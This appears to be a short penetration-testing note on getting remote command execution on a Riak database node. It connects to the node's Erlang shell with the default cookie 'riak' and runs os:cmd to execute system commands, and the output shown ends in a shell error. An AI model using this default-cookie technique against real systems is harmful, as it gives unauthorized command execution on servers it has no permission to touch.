 Riak
● Remote command execution?
○ (configure node name and update /etc/hosts on attacking terminal for hostname resolution)
○ $ erl -name test@ubuntu.test -setcookie riak -remsh riak@ubuntu.test
■ (riak@ubuntu.test)1> os:cmd("id;pwd").
■ *** ERROR: Shell process terminated! (^G to start new job) ***
 